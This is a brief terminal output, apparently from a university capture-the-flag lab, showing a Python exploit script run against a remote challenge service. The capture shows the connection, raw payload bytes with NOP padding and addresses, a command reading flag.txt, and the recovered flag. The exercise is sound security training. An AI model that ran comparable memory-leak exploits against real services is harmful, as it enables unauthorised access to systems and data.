 gui@gui-ubuntu:~/Downloads/ctf6$ python3 exploit-template.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4005: Done
b'Read the rules.\nRunning command cat rules.txt\nI will give you an hint: '
b'Try to unlock the flag:\n'
[+] Receiving all data: Done (1.27KB)
[*] Closed connection to ctf-fsi.fe.up.pt port 4005
flag{L34k1ng_Fl4g_0ff_Th3_St4ck_44789C2D}
./flag\x90\x90
aa\x13J\xeb\xff\x10J\xeb\xff\x11J\xeb\xffCalling function at 80497a5 134518693
Running command cat ./flag.txt